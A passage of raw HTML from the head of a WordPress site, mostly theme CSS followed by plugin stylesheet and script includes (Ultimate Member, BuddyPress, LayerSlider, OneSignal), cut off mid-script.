span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #001fde;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #e0e3e6;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #001fde;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #001fde;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #e0e3e6;color: #001fde;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #babfc4;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #001fde;}.overlay-menu-toggle {color: #3144AD !important;background: transparent;}#Overlay {background: rgba(0,31,222,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #3144AD;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #101720;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(16,23,32,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #717a84;}#Footer a {color: #474747;}#Footer a:hover {color: #474747;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #84888c;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #84888c;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #ffffff;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #b7b7b7;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}a#back_to_top.button.button_js,#popup_contact > a.button{color: #65666C;background:transparent;-webkit-box-shadow:none;box-shadow:none;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #717a84;}#Sliding-top a {color: #717a84;}#Sliding-top a:hover {color: #909aa5;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #ffffff;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #ffffff;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(0,31,222,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #001fde;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #001fde;}.image_frame {border-color: #f9f9f9;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #001fde;}.sliding_box .desc_wrapper:after {border-bottom-color: #001fde;}.counter .icon_wrapper i {color: #001fde;}.quick_fact .number-wrapper {color: #001fde;}.progress_bars .bars_list li .bar .progress {background-color: #001fde;}a:hover.icon_bar {color: #001fde !important;}a.content_link, a:hover.content_link {color: #414142;}a.content_link:before {border-bottom-color: #414142;}a.content_link:after {border-color: #414142;}.get_in_touch, .infobox {background-color: #f3a5ae;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #f3a5ae;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #009bac;}.how_it_works .image .number {background: #009bac;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #001fde;}.trailer_box.plain .desc .subtitle {color: #001fde;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #001fde;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #001fde;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #009bac;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #009bac;}.list_item.lists_1 .list_left {background-color: #001fde;}.list_item .list_left {color: #001fde;}.feature_list ul li .icon i {color: #001fde;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #001fde;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #001fde;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #001fde;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #009bac;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #001fde;}.pricing-box .plan-inside ul li .yes {background: #001fde;}.pricing-box-box.pricing-box-featured {background: #001fde;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #626262;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #626262;background-color: rgba(255,255,255,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #009bac !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #009bac !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(217,221,225,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #d9dde1 !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}html{background-color: #FCFCFC;}#Wrapper,#Content{background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Roboto", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 14px;line-height: 21px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 20px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 30px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 900;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 48px;line-height: 48px;font-weight: 300;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 26px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 24px;line-height: 26px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 17px;line-height: 21px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 19px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 17px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 25.5px;letter-spacing: 0px;}#Subheader .title {font-size: 21px;line-height: 21px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 41px;line-height: 41px;letter-spacing: 0px;}h2 {font-size: 22px;line-height: 22px;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 22px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 15px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;letter-spacing: 0px;}#Subheader .title {font-size: 19px;line-height: 19px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 36px;line-height: 36px;letter-spacing: 0px;}h2 {font-size: 20px;line-height: 20px;letter-spacing: 0px;}h3 {font-size: 18px;line-height: 20px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 29px;line-height: 29px;letter-spacing: 0px;}h2 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h3 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 960px;}.section_wrapper, .container {max-width: 940px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 960px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 10px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 80px;}#Top_bar .menu > li > a {padding: 10px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 15px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 80px;}.header-fixed #Top_bar .menu > li > a {padding: 25px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 80px;}#Top_bar .top_bar_right_wrapper {top: 20px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 80px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
form input.display-none{display:none!important}#Subheader{padding:50px 0}#Footer .widgets_wrapper{padding:70px 0}
</style>
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.9' type='text/css' media='all' />
<style id='mfn-custom-inline-css' type='text/css'>
/* Others */
.highlight-right:after { background: #101720 !important; }
.highlight-right .wrap:last-child { background: #101720; }

.rev_slider .hebe .tp-tab-desc { font-family:inherit !important; }

/* Blog */
.blog:not(.single-post) #Content, 
.archive #Content { background-color: #2e3141; }

.pager_lm .pager_load_more { margin: 50px 0; padding: 0 30px; }
.pager_lm .pager_load_more .button_label { padding-left: 5px; }

/* Subheader */
.single-post #Subheader .title,
.single-post #Subheader .breadcrumbs { text-align: left; }

/* Filter */
#Filters { width: 100%; margin: 0; padding: 30px; box-sizing: border-box; font-size: 16px; color: #bbc1ca; }
#Filters, #Filters a { color: #fff; }
.style-simple #Filters .filters_wrapper ul li a:hover,
.style-simple #Filters .filters_wrapper ul li.current-cat a { color: #fff !important; }
.style-simple #Filters .filters_wrapper ul li a::after { background: #fff !important;  }

.section-filters .section_wrapper { margin: 0; max-width: 100% !important; }

/* Footer */
#Footer .footer_copy { border: 0; background: #232530; }

</style>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"6880578dcb","ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/metwo.com.br\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/metwo.com.br\/wp-admin\/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"6880578dcb","ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/metwo.com.br\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/metwo.com.br\/wp-admin\/admin.php?page=twb_instagram-feed"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.9.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.9.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/widget-members.min.js?ver=11.2.0' id='bp-widget-members-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=11.2.0' id='bp-jquery-query-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=11.2.0' id='bp-jquery-cookie-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=11.2.0' id='bp-jquery-scroll-to-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","security":"8ca8b1dd14","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/metwo.com.br\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/metwo.com.br\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4' id='__ytprefs__-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.9' id='um-gdpr-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://metwo.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://metwo.com.br/wp-json/wp/v2/tags/322" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metwo.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://metwo.com.br/wp-includes/wlwmanifest.xml" /> 

	<script type="text/javascript">var ajaxurl = 'https://metwo.com.br/wp-admin/admin-ajax.php';</script>

<meta property="fb:app_id" content="1617948934935731"/>		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
        <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://metwo.com.br");
